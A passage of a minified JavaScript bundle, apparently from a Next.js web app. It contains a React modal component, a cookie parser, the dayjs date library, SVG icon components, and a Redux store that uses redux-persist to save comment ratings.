r.ownerHandlesClose()&&r.props.onRequestClose(e)},r.ownerHandlesClose=function(){return r.props.onRequestClose},r.shouldBeClosed=function(){return!r.state.isOpen&&!r.state.beforeClose},r.contentHasFocus=function(){return document.activeElement===r.content||r.content.contains(document.activeElement)},r.buildClassName=function(e,t){var n=(void 0===t?"undefined":o(t))==="object"?t:{base:y[e],afterOpen:y[e]+"--after-open",beforeClose:y[e]+"--before-close"},i=n.base;return r.state.afterOpen&&(i=i+" "+n.afterOpen),r.state.beforeClose&&(i=i+" "+n.beforeClose),"string"==typeof t&&t?i+" "+t:i},r.attributesFromObject=function(e,t){return Object.keys(t).reduce(function(r,n){return r[e+"-"+n]=t[n],r},{})},r.state={afterOpen:!1,beforeClose:!1},r.shouldClose=null,r.moveFromContentToOverlay=null,r}return t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e),i(t,[{key:"componentDidMount",value:function(){this.props.isOpen&&this.open()}},{key:"componentDidUpdate",value:function(e,t){this.props.isOpen&&!e.isOpen?this.open():!this.props.isOpen&&e.isOpen&&this.close(),this.props.shouldFocusAfterRender&&this.state.isOpen&&!t.isOpen&&this.focusContent()}},{key:"componentWillUnmount",value:function(){this.state.isOpen&&this.afterClose(),clearTimeout(this.closeTimer),cancelAnimationFrame(this.openAnimationFrame)}},{key:"beforeOpen",value:function(){var e=this.props,t=e.appElement,r=e.ariaHideApp,n=e.htmlOpenClassName,o=e.bodyOpenClassName,i=e.parentSelector,a=i&&i().ownerDocument||document;o&&d.add(a.body,o),n&&d.add(a.getElementsByTagName("html")[0],n),r&&(b+=1,u.hide(t)),p.default.register(this)}},{key:"render",value:function(){var e=this.props,t=e.id,r=e.className,o=e.overlayClassName,i=e.defaultStyles,a=e.children,s=r?{}:i.content,l=o?{}:i.overlay;if(this.shouldBeClosed())return null;var c={ref:this.setOverlayRef,className:this.buildClassName("overlay",o),style:n({},l,this.props.style.overlay),onClick:this.handleOverlayOnClick,onMouseDown:this.handleOverlayOnMouseDown},u=n({id:t,ref:this.setContentRef,style:n({},s,this.props.style.content),className:this.buildClassName("content",r),tabIndex:"-1",onKeyDown:this.handleKeyDown,onMouseDown:this.handleContentOnMouseDown,onMouseUp:this.handleContentOnMouseUp,onClick:this.handleContentOnClick,role:this.props.role,"aria-label":this.props.contentLabel},this.attributesFromObject("aria",n({modal:!0},this.props.aria)),this.attributesFromObject("data",this.props.data||{}),{"data-testid":this.props.testId}),d=this.props.contentElement(u,a);return this.props.overlayElement(c,d)}}]),t}(a.Component);v.defaultProps={style:{overlay:{},content:{}},defaultStyles:{}},v.propTypes={isOpen:s.default.bool.isRequired,defaultStyles:s.default.shape({content:s.default.object,overlay:s.default.object}),style:s.default.shape({content:s.default.object,overlay:s.default.object}),className:s.default.oneOfType([s.default.string,s.default.object]),overlayClassName:s.default.oneOfType([s.default.string,s.default.object]),parentSelector:s.default.func,bodyOpenClassName:s.default.string,htmlOpenClassName:s.default.string,ariaHideApp:s.default.bool,appElement:s.default.oneOfType([s.default.instanceOf(h.default),s.default.instanceOf(f.SafeHTMLCollection),s.default.instanceOf(f.SafeNodeList),s.default.arrayOf(s.default.instanceOf(h.default))]),onAfterOpen:s.default.func,onAfterClose:s.default.func,onRequestClose:s.default.func,closeTimeoutMS:s.default.number,shouldFocusAfterRender:s.default.bool,shouldCloseOnOverlayClick:s.default.bool,shouldReturnFocusAfterClose:s.default.bool,preventScroll:s.default.bool,role:s.default.string,contentLabel:s.default.string,aria:s.default.object,data:s.default.object,children:s.default.node,shouldCloseOnEsc:s.default.bool,overlayRef:s.default.func,contentRef:s.default.func,id:s.default.string,overlayElement:s.default.func,contentElement:s.default.func,testId:s.default.string},t.default=v,e.exports=t.default},53441:(e,t)=>{"use strict";t.parse=function(e,t){if("string"!=typeof e)throw TypeError("argument str must be a string");for(var n={},o=e.split(";"),i=(t||{}).decode||r,a=0;a<o.length;a++){var s=o[a],l=s.indexOf("=");if(!(l<0)){var c=s.substring(0,l).trim();if(void 0==n[c]){var u=s.substring(l+1,s.length).trim();'"'===u[0]&&(u=u.slice(1,-1)),n[c]=function(e,t){try{return t(e)}catch(t){return e}}(u,i)}}}return n},t.serialize=function(e,t,r){var i=r||{},a=i.encode||n;if("function"!=typeof a)throw TypeError("option encode is invalid");if(!o.test(e))throw TypeError("argument name is invalid");var s=a(t);if(s&&!o.test(s))throw TypeError("argument val is invalid");var l=e+"="+s;if(null!=i.maxAge){var c=i.maxAge-0;if(isNaN(c)||!isFinite(c))throw TypeError("option maxAge is invalid");l+="; Max-Age="+Math.floor(c)}if(i.domain){if(!o.test(i.domain))throw TypeError("option domain is invalid");l+="; Domain="+i.domain}if(i.path){if(!o.test(i.path))throw TypeError("option path is invalid");l+="; Path="+i.path}if(i.expires){if("function"!=typeof i.expires.toUTCString)throw TypeError("option expires is invalid");l+="; Expires="+i.expires.toUTCString()}if(i.httpOnly&&(l+="; HttpOnly"),i.secure&&(l+="; Secure"),i.sameSite)switch("string"==typeof i.sameSite?i.sameSite.toLowerCase():i.sameSite){case!0:case"strict":l+="; SameSite=Strict";break;case"lax":l+="; SameSite=Lax";break;case"none":l+="; SameSite=None";break;default:throw TypeError("option sameSite is invalid")}return l};var r=decodeURIComponent,n=encodeURIComponent,o=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/},53657:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),!function(e,t){for(var r in t)Object.defineProperty(e,r,{enumerable:!0,get:t[r]})}(t,{default:function(){return l},getImageProps:function(){return s}});let n=r(72687),o=r(84915),i=r(32439),a=n._(r(83829));function s(e){let{props:t}=(0,o.getImgProps)(e,{defaultLoader:a.default,imgConf:{deviceSizes:[640,750,828,1080,1200,1920,2048,3840],imageSizes:[16,32,48,64,96,128,256,384],path:"/_next/image",loader:"default",dangerouslyAllowSVG:!1,unoptimized:!1}});for(let[e,r]of Object.entries(t))void 0===r&&delete t[e];return{props:t}}let l=i.Image},53801:(e,t,r)=>{"use strict";r.d(t,{P:()=>i});var n=r(37876);r(14232);let o=r(21626).Ay.svg.withConfig({componentId:"sc-23fad1da-0"})(["fill:currentColor;width:",";color:",";"],e=>e.width,e=>e.color?e.color:"currentColor"),i=e=>(0,n.jsxs)(o,{width:e.size||40,color:e.color,className:e.className,viewBox:"0 0 44 44",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[(0,n.jsx)("path",{d:"M23.8335 34.8333V14.355L32.7801 23.3017C33.4951 24.0167 34.6685 24.0167 35.3835 23.3017C36.0985 22.5867 36.0985 21.4317 35.3835 20.7167L23.3018 8.635C22.5868 7.92 21.4318 7.92 20.7168 8.635L8.61682 20.6983C7.90182 21.4133 7.90182 22.5683 8.61682 23.2833C9.33182 23.9983 10.4868 23.9983 11.2018 23.2833L20.1668 14.355V34.8333C20.1668 35.8417 20.9918 36.6667 22.0001 36.6667C23.0085 36.6667 23.8335 35.8417 23.8335 34.8333Z"}),(0,n.jsx)("rect",{x:"0.5",y:"0.5",width:"43",height:"43",rx:"2.5",fill:"none",stroke:e.color||"currentcolor"})]})},54587:(e,t,r)=>{e.exports=r(53657)},56557:function(e){e.exports=function(){"use strict";var e="millisecond",t="second",r="minute",n="hour",o="week",i="month",a="quarter",s="year",l="date",c="Invalid Date",u=/^(\d{4})[-/]?(\d{1,2})?[-/]?(\d{0,2})[Tt\s]*(\d{1,2})?:?(\d{1,2})?:?(\d{1,2})?[.:]?(\d+)?$/,d=/\[([^\]]+)]|Y{1,4}|M{1,4}|D{1,2}|d{1,4}|H{1,2}|h{1,2}|a|A|m{1,2}|s{1,2}|Z{1,2}|SSS/g,f=function(e,t,r){var n=String(e);return!n||n.length>=t?e:""+Array(t+1-n.length).join(r)+e},h="en",p={};p[h]={name:"en",weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),ordinal:function(e){var t=["th","st","nd","rd"],r=e%100;return"["+e+(t[(r-20)%10]||t[r]||t[0])+"]"}};var m="$isDayjsObject",g=function(e){return e instanceof w||!(!e||!e[m])},y=function e(t,r,n){var o;if(!t)return h;if("string"==typeof t){var i=t.toLowerCase();p[i]&&(o=i),r&&(p[i]=r,o=i);var a=t.split("-");if(!o&&a.length>1)return e(a[0])}else{var s=t.name;p[s]=t,o=s}return!n&&o&&(h=o),o||!n&&h},b=function(e,t){if(g(e))return e.clone();var r="object"==typeof t?t:{};return r.date=e,r.args=arguments,new w(r)},v={s:f,z:function(e){var t=-e.utcOffset(),r=Math.abs(t);return(t<=0?"+":"-")+f(Math.floor(r/60),2,"0")+":"+f(r%60,2,"0")},m:function e(t,r){if(t.date()<r.date())return-e(r,t);var n=12*(r.year()-t.year())+(r.month()-t.month()),o=t.clone().add(n,i),a=r-o<0,s=t.clone().add(n+(a?-1:1),i);return+(-(n+(r-o)/(a?o-s:s-o))||0)},a:function(e){return e<0?Math.ceil(e)||0:Math.floor(e)},p:function(c){return({M:i,y:s,w:o,d:"day",D:l,h:n,m:r,s:t,ms:e,Q:a})[c]||String(c||"").toLowerCase().replace(/s$/,"")},u:function(e){return void 0===e}};v.l=y,v.i=g,v.w=function(e,t){return b(e,{locale:t.$L,utc:t.$u,x:t.$x,$offset:t.$offset})};var w=function(){function f(e){this.$L=y(e.locale,null,!0),this.parse(e),this.$x=this.$x||e.x||{},this[m]=!0}var h=f.prototype;return h.parse=function(e){this.$d=function(e){var t=e.date,r=e.utc;if(null===t)return new Date(NaN);if(v.u(t))return new Date;if(t instanceof Date)return new Date(t);if("string"==typeof t&&!/Z$/i.test(t)){var n=t.match(u);if(n){var o=n[2]-1||0,i=(n[7]||"0").substring(0,3);return r?new Date(Date.UTC(n[1],o,n[3]||1,n[4]||0,n[5]||0,n[6]||0,i)):new Date(n[1],o,n[3]||1,n[4]||0,n[5]||0,n[6]||0,i)}}return new Date(t)}(e),this.init()},h.init=function(){var e=this.$d;this.$y=e.getFullYear(),this.$M=e.getMonth(),this.$D=e.getDate(),this.$W=e.getDay(),this.$H=e.getHours(),this.$m=e.getMinutes(),this.$s=e.getSeconds(),this.$ms=e.getMilliseconds()},h.$utils=function(){return v},h.isValid=function(){return this.$d.toString()!==c},h.isSame=function(e,t){var r=b(e);return this.startOf(t)<=r&&r<=this.endOf(t)},h.isAfter=function(e,t){return b(e)<this.startOf(t)},h.isBefore=function(e,t){return this.endOf(t)<b(e)},h.$g=function(e,t,r){return v.u(e)?this[t]:this.set(r,e)},h.unix=function(){return Math.floor(this.valueOf()/1e3)},h.valueOf=function(){return this.$d.getTime()},h.startOf=function(e,a){var c=this,u=!!v.u(a)||a,d=v.p(e),f=function(e,t){var r=v.w(c.$u?Date.UTC(c.$y,t,e):new Date(c.$y,t,e),c);return u?r:r.endOf("day")},h=function(e,t){return v.w(c.toDate()[e].apply(c.toDate("s"),(u?[0,0,0,0]:[23,59,59,999]).slice(t)),c)},p=this.$W,m=this.$M,g=this.$D,y="set"+(this.$u?"UTC":"");switch(d){case s:return u?f(1,0):f(31,11);case i:return u?f(1,m):f(0,m+1);case o:var b=this.$locale().weekStart||0,w=(p<b?p+7:p)-b;return f(u?g-w:g+(6-w),m);case"day":case l:return h(y+"Hours",0);case n:return h(y+"Minutes",1);case r:return h(y+"Seconds",2);case t:return h(y+"Milliseconds",3);default:return this.clone()}},h.endOf=function(e){return this.startOf(e,!1)},h.$set=function(o,a){var c,u=v.p(o),d="set"+(this.$u?"UTC":""),f=((c={}).day=d+"Date",c[l]=d+"Date",c[i]=d+"Month",c[s]=d+"FullYear",c[n]=d+"Hours",c[r]=d+"Minutes",c[t]=d+"Seconds",c[e]=d+"Milliseconds",c)[u],h="day"===u?this.$D+(a-this.$W):a;if(u===i||u===s){var p=this.clone().set(l,1);p.$d[f](h),p.init(),this.$d=p.set(l,Math.min(this.$D,p.daysInMonth())).$d}else f&&this.$d[f](h);return this.init(),this},h.set=function(e,t){return this.clone().$set(e,t)},h.get=function(e){return this[v.p(e)]()},h.add=function(e,a){var l,c=this;e=Number(e);var u=v.p(a),d=function(t){var r=b(c);return v.w(r.date(r.date()+Math.round(t*e)),c)};if(u===i)return this.set(i,this.$M+e);if(u===s)return this.set(s,this.$y+e);if("day"===u)return d(1);if(u===o)return d(7);var f=((l={})[r]=6e4,l[n]=36e5,l[t]=1e3,l)[u]||1,h=this.$d.getTime()+e*f;return v.w(h,this)},h.subtract=function(e,t){return this.add(-1*e,t)},h.format=function(e){var t=this,r=this.$locale();if(!this.isValid())return r.invalidDate||c;var n=e||"YYYY-MM-DDTHH:mm:ssZ",o=v.z(this),i=this.$H,a=this.$m,s=this.$M,l=r.weekdays,u=r.months,f=r.meridiem,h=function(e,r,o,i){return e&&(e[r]||e(t,n))||o[r].slice(0,i)},p=function(e){return v.s(i%12||12,e,"0")},m=f||function(e,t,r){var n=e<12?"AM":"PM";return r?n.toLowerCase():n};return n.replace(d,function(e,n){return n||function(e){switch(e){case"YY":return String(t.$y).slice(-2);case"YYYY":return v.s(t.$y,4,"0");case"M":return s+1;case"MM":return v.s(s+1,2,"0");case"MMM":return h(r.monthsShort,s,u,3);case"MMMM":return h(u,s);case"D":return t.$D;case"DD":return v.s(t.$D,2,"0");case"d":return String(t.$W);case"dd":return h(r.weekdaysMin,t.$W,l,2);case"ddd":return h(r.weekdaysShort,t.$W,l,3);case"dddd":return l[t.$W];case"H":return String(i);case"HH":return v.s(i,2,"0");case"h":return p(1);case"hh":return p(2);case"a":return m(i,a,!0);case"A":return m(i,a,!1);case"m":return String(a);case"mm":return v.s(a,2,"0");case"s":return String(t.$s);case"ss":return v.s(t.$s,2,"0");case"SSS":return v.s(t.$ms,3,"0");case"Z":return o}return null}(e)||o.replace(":","")})},h.utcOffset=function(){return-(15*Math.round(this.$d.getTimezoneOffset()/15))},h.diff=function(e,l,c){var u,d=this,f=v.p(l),h=b(e),p=(h.utcOffset()-this.utcOffset())*6e4,m=this-h,g=function(){return v.m(d,h)};switch(f){case s:u=g()/12;break;case i:u=g();break;case a:u=g()/3;break;case o:u=(m-p)/6048e5;break;case"day":u=(m-p)/864e5;break;case n:u=m/36e5;break;case r:u=m/6e4;break;case t:u=m/1e3;break;default:u=m}return c?u:v.a(u)},h.daysInMonth=function(){return this.endOf(i).$D},h.$locale=function(){return p[this.$L]},h.locale=function(e,t){if(!e)return this.$L;var r=this.clone(),n=y(e,t,!0);return n&&(r.$L=n),r},h.clone=function(){return v.w(this.$d,this)},h.toDate=function(){return new Date(this.valueOf())},h.toJSON=function(){return this.isValid()?this.toISOString():null},h.toISOString=function(){return this.$d.toISOString()},h.toString=function(){return this.$d.toUTCString()},f}(),x=w.prototype;return b.prototype=x,[["$ms",e],["$s",t],["$m",r],["$H",n],["$W","day"],["$M",i],["$y",s],["$D",l]].forEach(function(e){x[e[1]]=function(t){return this.$g(t,e[0],e[1])}}),b.extend=function(e,t){return e.$i||(e(t,w,b),e.$i=!0),b},b.locale=y,b.isDayjs=g,b.unix=function(e){return b(1e3*e)},b.en=p[h],b.Ls=p,b.p={},b}()},56881:(e,t,r)=>{"use strict";r.d(t,{A:()=>a});var n=r(14232),o=r(64282),i=r(22358);let a=function(e){var t=void 0===e?{}:e,r=t.initialWidth,a=t.initialHeight,s=t.onChange,l=(0,o.A)({width:i.Bd?window.innerWidth:void 0===r?1/0:r,height:i.Bd?window.innerHeight:void 0===a?1/0:a}),c=l[0],u=l[1];return(0,n.useEffect)(function(){if(i.Bd){var e=function(){var e=window.innerWidth,t=window.innerHeight;u({width:e,height:t}),s&&s(e,t)};return(0,i.on)(window,"resize",e),function(){(0,i.AU)(window,"resize",e)}}},[]),c}},56948:(e,t,r)=>{"use strict";r.d(t,{a:()=>i});var n=r(37876);r(14232);let o=r(21626).Ay.svg.withConfig({componentId:"sc-e0faf3f8-0"})(["fill:currentColor;width:",";color:",";"],e=>e.width,e=>e.color?e.color:"currentColor"),i=e=>(0,n.jsxs)(o,{width:e.size||40,color:e.color,className:e.className,viewBox:"0 0 44 44",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[(0,n.jsx)("path",{d:"M16.4998 38.5C16.4998 39.5083 17.3248 40.3333 18.3332 40.3333H25.6665C26.6748 40.3333 27.4998 39.5083 27.4998 38.5V36.6666H16.4998V38.5ZM21.9998 3.66663C14.9232 3.66663 9.1665 9.42329 9.1665 16.5C9.1665 20.8633 11.3482 24.695 14.6665 27.0233V31.1666C14.6665 32.175 15.4915 33 16.4998 33H27.4998C28.5082 33 29.3332 32.175 29.3332 31.1666V27.0233C32.6515 24.695 34.8332 20.8633 34.8332 16.5C34.8332 9.42329 29.0765 3.66663 21.9998 3.66663ZM27.2248 24.0166L25.6665 25.1166V29.3333H18.3332V25.1166L16.7748 24.0166C14.2998 22.2933 12.8332 19.4883 12.8332 16.5C12.8332 11.44 16.9398 7.33329 21.9998 7.33329C27.0598 7.33329 31.1665 11.44 31.1665 16.5C31.1665 19.4883 29.6998 22.2933 27.2248 24.0166Z"}),(0,n.jsx)("rect",{x:"0.5",y:"0.5",width:"43",height:"43",rx:"2.5",fill:"none",stroke:e.color||"currentcolor"})]})},57539:(e,t,r)=>{"use strict";r.d(t,{l:()=>s});var n=r(2544),o=r.n(n),i=r(89099),a=r(31732);let s=()=>{let{asPath:e}=(0,i.useRouter)();return o()(a.p+e)}},61913:(e,t,r)=>{"use strict";r.d(t,{Ay:()=>z,jL:()=>I,GV:()=>R});var n=r(16043),o=r(11413),i=r(64320),a=r(36979),s=r(77949);let l=(0,o.Z0)({name:"smallTalkCommentEvaluations",initialState:{history:[]},reducers:{addGoodEvaluation:(e,t)=>{var r;let n=new Map(null!=(r=e.history)?r:[]);n.set(t.payload,1),e.history=Array.from(n)},addBadEvaluation:(e,t)=>{var r;let n=new Map(null!=(r=e.history)?r:[]);n.set(t.payload,-1),e.history=Array.from(n)}}}),c=l.reducer,{addGoodEvaluation:u,addBadEvaluation:d}=l.actions;var f="persist:";function h(e){return(h="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function p(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)}return r}function m(e,t,r,n){n.debug;var o=function(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?p(r,!0).forEach(function(t){var n,o,i;n=e,o=t,i=r[t],o in n?Object.defineProperty(n,o,{value:i,enumerable:!0,configurable:!0,writable:!0}):n[o]=i}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):p(r).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))})}return e}({},r);return e&&"object"===h(e)&&Object.keys(e).forEach(function(n){"_persist"!==n&&t[n]===r[n]&&(o[n]=e[n])}),o}function g(e){return JSON.stringify(e)}function y(e){var t,r=e.transforms||[],n="".concat(void 0!==e.keyPrefix?e.keyPrefix:f).concat(e.key),o=e.storage;return e.debug,t=!1===e.deserialize?function(e){return e}:"function"==typeof e.deserialize?e.deserialize:b,o.getItem(n).then(function(e){if(e)try{var n={},o=t(e);return Object.keys(o).forEach(function(e){n[e]=r.reduceRight(function(t,r){return r.out(t,e,o)},t(o[e]))}),n}catch(e){throw e}})}function b(e){return JSON.parse(e)}function v(e){}function w(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)}return r}function x(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?w(r,!0).forEach(function(t){var n,o,i;n=e,o=t,i=r[t],o in n?Object.defineProperty(n,o,{value:i,enumerable:!0,configurable:!0,writable:!0}):n[o]=i}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):w(r).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))})}return e}function _(e,t){var r=void 0!==e.version?e.version:-1;e.debug;var n=void 0===e.stateReconciler?m:e.stateReconciler,o=e.getStoredState||y,i=void 0!==e.timeout?e.timeout:5e3,a=null,s=!1,l=!0,c=function(e){return e._persist.rehydrated&&a&&!l&&a.update(e),e};return function(u,d){var h,p,m=u||{},y=m._persist,b=function(e,t){if(null==e)return{};var r,n,o=function(e,t){if(null==e)return{};var r,n,o={},i=Object.keys(e);for(n=0;n<i.length;n++)r=i[n],t.indexOf(r)>=0||(o[r]=e[r]);return o}(e,t);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);for(n=0;n<i.length;n++)r=i[n],!(t.indexOf(r)>=0)&&Object.prototype.propertyIsEnumerable.call(e,r)&&(o[r]=e[r])}return o}(m,["_persist"]);if("persist/PERSIST"===d.type){var w=!1,_=function(t,r){w||(d.rehydrate(e.key,t,r),w=!0)};if(i&&setTimeout(function(){w||_(void 0,Error('redux-persist: persist timed out for persist key "'.concat(e.key,'"')))},i),l=!1,a||(a=function(e){var t,r=e.blacklist||null,n=e.whitelist||null,o=e.transforms||[],i=e.throttle||0,a="".concat(void 0!==e.keyPrefix?e.keyPrefix:f).concat(e.key),s=e.storage;t=!1===e.serialize?function(e){return e}:"function"==typeof e.serialize?e.serialize:g;var l=e.writeFailHandler||null,c={},u={},d=[],h=null,p=null;function m(){if(0===d.length){h&&clearInterval(h),h=null;return}var e=d.shift(),r=o.reduce(function(t,r){return r.in(t,e,c)},c[e]);if(void 0!==r)try{u[e]=t(r)}catch(e){console.error("redux-persist/createPersistoid: error serializing state",e)}else delete u[e];0===d.length&&(Object.keys(u).forEach(function(e){void 0===c[e]&&delete u[e]}),p=s.setItem(a,t(u)).catch(b))}function y(e){return(!n||-1!==n.indexOf(e)||"_persist"===e)&&(!r||-1===r.indexOf(e))}function b(e){l&&l(e)}return{update:function(e){Object.keys(e).forEach(function(t){y(t)&&c[t]!==e[t]&&-1===d.indexOf(t)&&d.push(t)}),Object.keys(c).forEach(function(t){void 0===e[t]&&y(t)&&-1===d.indexOf(t)&&void 0!==c[t]&&d.push(t)}),null===h&&(h=setInterval(m,i)),c=e},flush:function(){for(;0!==d.length;)m();return p||Promise.resolve()}}}(e)),y)return x({},t(b,d),{_persist:y});if("function"!=typeof d.rehydrate||"function"!=typeof d.register)throw Error("redux-persist: either rehydrate or register is not a function on the PERSIST action. This can happen if the action is being replayed. This is an unexplored use case, please open an issue and we will figure out a resolution.");return d.register(e.key),o(e).then(function(t){(e.migrate||function(e,t){return Promise.resolve(e)})(t,r).then(function(e){_(e)},function(e){_(void 0,e)})},function(e){_(void 0,e)}),x({},t(b,d),{_persist:{version:r,rehydrated:!1}})}if("persist/PURGE"===d.type)return s=!0,d.result((h=e.storage,p="".concat(void 0!==e.keyPrefix?e.keyPrefix:f).concat(e.key),h.removeItem(p,v))),x({},t(b,d),{_persist:y});if("persist/FLUSH"===d.type)return d.result(a&&a.flush()),x({},t(b,d),{_persist:y});if("persist/PAUSE"===d.type)l=!0;else if("persist/REHYDRATE"===d.type){if(s)return x({},b,{_persist:x({},y,{rehydrated:!0})});if(d.key===e.key){var C=t(b,d),A=d.payload;return c(x({},!1!==n&&void 0!==A?n(A,u,C,e):C,{_persist:x({},y,{rehydrated:!0})}))}}if(!y)return t(u,d);var k=t(b,d);return k===b?u:c(x({},k,{_persist:y}))}}function C(e){return function(e){if(Array.isArray(e)){for(var t=0,r=Array(e.length);t<e.length;t++)r[t]=e[t];return r}}(e)||function(e){if(Symbol.iterator in Object(e)||"[object Arguments]"===Object.prototype.toString.call(e))return Array.from(e)}(e)||function(){throw TypeError("Invalid attempt to spread non-iterable instance")}()}function A(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)}return r}function k(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?A(r,!0).forEach(function(t){var n,o,i;n=e,o=t,i=r[t],o in n?Object.defineProperty(n,o,{value:i,enumerable:!0,configurable:!0,writable:!0}):n[o]=i}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):A(r).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))})}return e}var j={registry:[],bootstrapped:!1},S=r(77570);let E={key:"stce",storage:S.A,whitelist:["history"]},O=(0,n.HY)({session:a.Ay,layoutStates:s.Ay,smallTalkCommentEvaluations:_(E,c)}),T=_({key:"root",storage:S.A,whitelist:["smallTalkCommentEvaluations"]},O),z=(0,o.U1)({reducer:T,middleware:e=>e({serializableCheck:!1})}),I=()=>(0,i.wA)(),R=i.d4},62268:(e,t,r)=>{"use strict";r.d(t,{i:()=>i});var n=r(37876);r(14232);let o=r(21626).Ay.svg.withConfig({componentId:"sc-1b58d6e6-0"})(["fill:currentColor;width:",";color:",";"],e=>e.width,e=>e.color?e.color:"currentColor"),i=e=>(0,n.jsxs)(o,{width:e.size||40,color:e.color,className:e.className,viewBox:"0 0 44 44",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[(0,n.jsx)("path",{d:"M3.6665 33.8381V10.2667H11.7168C14.5251 10.2667 16.5299 10.7471 17.7312 11.708C18.9325 12.6689 19.5332 14.2749 19.5332 16.5258C19.5332 19.0741 18.7297 21.057 17.1227 22.4744C15.5158 23.8919 13.2666 24.6006 10.3751 24.6006H8.37814V33.8381H3.6665ZM8.37801 21.3675H9.3141C10.9575 21.3675 12.255 20.9773 13.2067 20.1969C14.1584 19.4165 14.6342 18.3573 14.6342 17.0195C14.6342 14.673 13.1729 13.4997 10.2502 13.4997H8.37801V21.3675ZM21.5802 33.8381V10.2667H30.2234C34.9143 10.2667 37.2597 12.215 37.2597 16.1117C37.2597 17.5664 36.8618 18.8909 36.0661 20.0854C35.2705 21.2799 34.1758 22.1957 32.782 22.8328L40.3331 33.8381H34.4826L28.7569 24.2025H26.1046V33.8381H21.5802ZM26.1048 20.9693H27.2125C30.6968 20.9693 32.4389 19.5306 32.4389 16.6532C32.4389 14.5509 30.884 13.4997 27.7741 13.4997H26.1048V20.9693Z"}),(0,n.jsx)("rect",{x:"0.5",y:"0.5",width:"43",height:"43",rx:"2.5",fill:"none",stroke:e.color||"currentcolor"})]})},63724:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"errorOnce",{enumerable:!0,get:function(){return r}});let r=e=>{}},64282:(e,t,r)=>{"use strict";r.d(t,{A:()=>i});var n=r(14232),o=r(8485);let i=function(e){var t=(0,n.useRef)(0),r=(0,n.useState)(e),i=r[0],a=r[1],s=(0,n.useCallback)(function(e){cancelAnimationFrame(t.current),t.current=requestAnimationFrame(function(){a(e)})},[]);return(0,o.A)(function(){cancelAnimationFrame(t.current)}),[i,s]}},64320:(e,t,r)=>{"use strict";r.d(t,{Kq:()=>c,wA:()=>m,d4:()=>y});var n=r(14232),o=n.createContext(null),i=function(e){e()},a={notify:function(){},get:function(){return[]}};function s(e,t){var r,n=a;function o(){l.onStateChange&&l.onStateChange()}function s(){if(!r){var a,s,l;r=t?t.addNestedSub(o):e.subscribe(o),a=i,s=null,l=null,n={clear:function(){s=null,l=null},notify:function(){a(function(){for(var e=s;e;)e.callback(),e=e.next})},get:function(){for(var e=[],t=s;t;)e.push(t),t=t.next;return e},subscribe:function(e){var t=!0,r=l={callback:e,next:null,prev:l};return r.prev?r.prev.next=r:s=r,function(){t&&null!==s&&(t=!1,r.next?r.next.prev=r.prev:l=r.prev,r.prev?r.prev.next=r.next:s=r.next)}}}}}var l={addNestedSub:function(e){return s(),n.subscribe(e)},notifyNestedSubs:function(){n.notify()},handleChangeWrapper:o,isSubscribed:function(){return!!r},trySubscribe:s,tryUnsubscribe:function(){r&&(r(),r=void 0,n.clear(),n=a)},getListeners:function(){return n}};return l}var l="undefined"!=typeof window&&void 0!==window.document&&void 0!==window.document.createElement?n.useLayoutEffect:n.useEffect;let c=function(e){var t=e.store,r=e.context,i=e.children,a=(0,n.useMemo)(function(){var e=s(t);return{store:t,subscription:e}},[t]),c=(0,n.useMemo)(function(){return t.getState()},[t]);l(function(){var e=a.subscription;return e.onStateChange=e.notifyNestedSubs,e.trySubscribe(),c!==t.getState()&&e.notifyNestedSubs(),function(){e.tryUnsubscribe(),e.onStateChange=null}},[a,c]);var u=r||o;return n.createElement(u.Provider,{value:a},i)};r(23520),r(74817);function u(e){return null!==e.dependsOnOwnProps&&void 0!==e.dependsOnOwnProps?!!e.dependsOnOwnProps:1!==e.length}function d(){return(d=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)({}).hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(null,arguments)}function f(){return(0,n.useContext)(o)}function h(e){void 0===e&&(e=o);var t=e===o?f:function(){return(0,n.useContext)(e)};return function(){return t().store}}var p=h(),m=function(e){void 0===e&&(e=o);var t=e===o?p:h(e);return function(){return t().dispatch}}(),g=function(e,t){return e===t},y=function(e){void 0===e&&(e=o);var t=e===o?f:function(){return(0,n.useContext)(e)};return function(e,r){void 0===r&&(r=g);var o=t(),i=function(e,t,r,o){var i,a=(0,n.useReducer)(function(e){return 